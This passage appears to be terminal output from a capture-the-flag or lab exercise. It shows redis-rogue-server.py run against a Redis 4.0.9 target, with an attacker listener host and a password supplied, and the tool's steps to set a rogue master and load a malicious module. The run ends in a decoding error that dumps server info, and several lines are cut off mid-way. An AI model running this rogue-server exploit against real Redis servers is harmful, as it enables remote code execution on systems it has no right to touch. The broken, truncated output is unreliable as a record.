 └─$ ./redis-rogue-server.py --rhost 10.10.218.65 --lhost 10.8.24.66 --passwd B65Hx562F@ggAZ@F
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 10.10.218.65:6379
[info] SERVER 10.8.24.66:21000
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
[err ] UnicodeDecodeError('gb18030', b'$589\r\nH\x02\xae\x03\x02# Server\r\nredis_version:4.0.9\r\nredis_g
\nredis_git_dirty:0\r\nredis_build_id:9435c3c2879311f3\r\nredis_mode:standalone\r\nos:Linux 4.15.0-135-gen
h_bits:64\r\nmultiplexing_api:epoll\r\natomicvar_api:atomic-builtin\r\ngcc_version:7.4.0\r\nprocess_id:517
d3add338cef133411b6cf00a33bd56032\r\ntcp_port:6379\r\nuptime_in_seconds:5382\r\nuptime_in_days:0\r\nhz:10\
60\r\nexecutable:/usr/bin/redis-server\r\nconfig_file:/etc/redis/redis.conf\r\n\r\n# Clients\r\nconnected_
t_longest_output_list:0\r\nclient_biggest_input_buf:0\r\nblocked_clients:0\r\n\r\n\r\n', 8, 9, 'illegal mu